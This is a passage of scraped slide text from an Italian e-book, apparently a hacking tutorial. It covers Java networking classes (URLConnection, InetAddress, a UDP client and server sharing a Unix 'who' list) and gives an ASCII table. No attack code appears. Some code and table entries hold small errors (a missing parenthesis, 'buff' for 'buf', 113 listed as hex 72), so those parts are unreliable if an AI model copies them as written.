Invece di utilizzare un costruttore vedremo come puo’ essere utilizzato il
metodo openConnection() della classe URL
La seguente funzione mostra come eseguire la lettura sfruttando la classe
URLConnection.
Esempio :
import java.net.*;
import java.io.*;
public class URLConnReadr {
public static void main(String[] args) throws Exception {
URL tmpUrl = new URL("http://www.altavista.digital.com/");
URLConnection URLConn = tmpUrl.openConnection();](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-457-2048.jpg)
![BufferedReader in = new BufferedReader( new
InputStreamReader(URLConn.getInputStream()));
String inputLine;
while ((inputLine = in.readLine()) != null)
System.out.println(inputLine);
in.close();
}
}
Nella classe URLConnection esistono un grosso numero di metodi e
variabili.
Due di queste variabili e due metodi che settano queste variabili sono
degni di nota in quanto permettono di eseguire funzioni di input e di
output sulla connessione creata.
In pratica le variabili sono :
doOutput
doInput
A seconda del valore che viene settato (true/false) si indica che l’
applet vuole eseguire, in ordine, dell’ output e dell’ input sulla
URLConnection.
Queste variabili possono essere settate dai metodi :
void setDoOutput(boolean)
void setDoInput(boolean)
Altri due metodi, uno visto nel codice in alto, permettono di ricavare
rispettivamente un stream di output ed uno di input dall’ URLConnection.
I due metodi sono :
OutputStream getOutputStream()
InputStream getInputStream()
LA CLASSE InetAddress
Esistono alcune classi che spesso risultano essere utili come ad esempio
la InetAddress la quale permette di creare e registrare degli indirizzi
utilizzati da altre classi.
Quest’ ultima classe di fatto non possiede costruttori pubblici ma in
compenso dispone di diversi metodi statici che possono essere utilizzati
per creare delle istanze della classe.
Tutti i metodi sono statici e devono essere utilizzati nel seguente modo.
InetAddress addr = InetAddress.getByName(“www.javasoft.com”);
InetAddress addr = InetAddress.getLocalHost();
InetAddress addr[] = InetAddress.getAllByName(“www.javasoft.com”);
Le precedenti funzioni generano un UnknownHostException se il sistema non
e’ collegato a un DNS.
Per DNS si intende Domain Name Server.
In altre parole il TCP/IP permette di far riferimento agli host di una
rete mediante appositi nomi invece di usare l’ indirizzo IP.
In pratica il DNS e’ il metodo che ci permette di riferirci ad un sistema
quello che normalmente costituito dal nomeHost.nomeDominio (i vari
www.javasoft.com, www.bernardotti.al.it ecc.)
Inoltre la classe InetAddress include numerose variabili e funzioni per
memorizzare indirizzi host Internet.
public String hostName Questa variabile contiene il nome dell’
host nella forma www.xx.yy](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-458-2048.jpg)



![Inizialmente, quando parlavamo della struttura della rete, avevamo visto
la definizione del protocollo UDP e avevamo anche detto che esisteva una
serie di classi che erano apposite per tale protocollo.
Si trattava delle classi per i datagrammi.
LA CLASSE DATAGRAMMA
Inizialmente avevamo detto che i datagrammi vengono utilizzati per inviare
in modo indipendente dei pacchetti di dati da un applicazione ad un'altra
senza garantirne l’ arrivo.
I pacchetti di dati inviati tramite datagrammi in genere sono
indipendenti.
Per fare un esempio pratico vediamo due moduli, uno per il server e uno
per il client, che permettono di inviare le informazioni degli utenti
collegati ad un sistema Unix.
Supponiamo che esista un programma che a tempi regolari esegua un who
(istruzione Unix per vedere l’ elenco degli utenti collegati al sistema) e
che scriva i dati in un file denominato users.txt.
Il programma server dovra’ attendere una richiesta di invio di un
datagramma da parte di un software client e dovra’ inviare il contenuto
del file.
import java.io.*;
import java.net.*;
import java.util.*;
public class whoClient {
public static void main(String[] args) throws IOException {
if (args.length != 1) {
System.out.println("Usage: java whoClient <hostname>");
return;
}
// Crea il datagramma
DatagramSocket socket = new DatagramSocket();
byte[] buffer = new byte[512];
InetAddress address = InetAddress.getByName(args[0]);
// Invia la richiesta
DatagramPacket packet = new DatagramPacket(buffer, buffer.length, address,
5225);
socket.send(packet);
// Prende la risposta
packet = new DatagramPacket(buffer, buffer.length);
socket.receive(packet);
// Lo visualizza i dati ricevuti
String received = new String(packet.getData(), 0);
System.out.println("User(s) connected: " + received);
socket.close();
}
}
Vediamo ora il software del server.
import java.io.*;
import java.net.*;
import java.util.*;
public class whoServerThread extends Thread {
protected DatagramSocket socket = null;
protected BufferedReader in = null;
protected boolean flag = true;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-462-2048.jpg)
![public whoServerThread() throws IOException {
this("WhoServerThread");
}
public whoServerThread(String name) throws IOException {
super(name);
socket = new DatagramSocket(5225);
try {
in = new BufferedReader(new
FileReader("users.txt"));
} catch (FileNotFoundException e) {
System.err.println("Could not open who file. ");
}
}
public void run() {
byte[] buf = new byte[256];
String returnValue;
while (returnValue = in.readLine()) != null) {
try {
// Riceve la richiesta
DatagramPacket packet = new DatagramPacket(buf,
buf.length);
socket.receive(packet);
buff = returnValue.getBytes();
// send the response to the client at "address" and
"port"
InetAddress address = packet.getAddress();
int port = packet.getPort();
packet = new DatagramPacket(buf, buf.length,
address, port);
socket.send(packet);
} catch (IOException e) {
e.printStackTrace();
}
}
socket.close();
in.close();
}
}
Con la versione 1.2 del JDK i packages legati alla gestione della rete
sono ulteriormente aumentati facendo diventare il numero dei metodi a
disposizione una cosa enorme.
Veramente un infinita’ di metodi sufficenti a perdersi dentro.
A peggiorare la situazione ci sono anche le classi create da programmatori
e software house che invadono il mercato sia shareware che commerciale.
Sun esce con la versione 1.2 ed aggiunge le classi Swing e JFC … Microsoft
arriva con la sua 3.0 e inserisce AFC.
Ogni botta sono centinaia di metodi che si aggiungono a quelli gia’
esistenti.
Senza contare che quello che oggi e’ recentissimo domani e’
sorpassatissimo.
Con Java e’ proprio il caso di dire : “… chi vivra’ vedra’ !”](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-463-2048.jpg)
![TABELLE UTILI
TBELLA CODICI ASCII
Dec Hex Char Code
0 00 € NUL
1 01 € SOH
2 02 € STX
3 03 € ETX
4 04 € EOT
5 05 € ENQ
6 06 € ACK
7 07 € BEL
8 08 € BS
9 09 € HT
10 0A € LF
11 0B € VT
12 0C € FF
13 0D € CR
14 0E € SO
15 0F € SI
16 10 € SLE
17 11 € CS1
18 12 € DC2
19 13 € DC3
20 14 € DC4
21 15 € NAK
22 16 € SYN
23 17 € ETB
24 18 € CAN
25 19 € EM
26 1A € SIB
27 1B € ESC
28 1C € FS
29 1D € GS
30 1E € RS
31 1F € US
32 20 (space)
33 21 !
34 22 "
35 23 #
36 24 $
37 25 %
38 26 &
39 27 '
40 28 (
41 29 )
42 2A *
43 2B +
44 2C ,
45 2D -
46 2E .
47 2F /
48 30 0
49 31 1
50 32 2
51 33 3
52 34 4
53 35 5
54 36 6
55 37 7
56 38 8
57 39 9
58 3A :
59 3B ;
60 3C <
61 3D =
62 3E >
63 3F ?
64 40 @
65 41 A
66 42 B
67 43 C
68 44 D
69 45 E
70 46 F
71 47 G
72 48 H
73 49 I
74 4A J
75 4B K
76 4C L
77 4D M
78 4E N
79 4F O
80 50 P
81 51 Q
82 52 R
83 53 S
84 54 T
85 55 U
86 56 V
87 57 W
88 58 X
89 59 Y
90 5A Z
91 5B [
92 5C
93 5D ]
94 5E ^
95 5F _
96 60 `
97 61 a
98 62 b
99 63 c
100 64 d
101 65 e
102 66 f
103 67 g
104 68 h
105 69 i
106 6A j
107 6B k
108 6C l
109 6D m
110 6E n
111 6F o
112 70 p
113 72 q
114 72 r
115 73 s
116 74 t
117 75 u
118 76 v
119 77 w
120 78 x
121 79 y
122 7A z
123 7B {
124 7C |
125 7D }
126 7E ~
127 7F
128 80 €
129 81
130* 82 ‚
131* 83 ƒ
132* 84 „
133* 85 …
134* 86 †
135* 87 ‡
136* 88 ˆ
137* 89 ‰
138* 8A Š
139* 8B ‹
140* 8C Œ
141 8D
142 8E Ž
143 8F
144 90
145 91 ‘
146 92 ’
147* 93 “
148* 94 ”
149* 95 •
150* 96 –
151* 97 —
152* 98 ˜
153* 99 ™
154* 9A š
155* 9B ›
156* 9C œ
157 9D
158 9E ž
159* 9F Ÿ
160 A0
161 A1 ¡
162 A2 ¢
163 A3 £
164 A4 ¤
165 A5 ¥](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-464-2048.jpg)
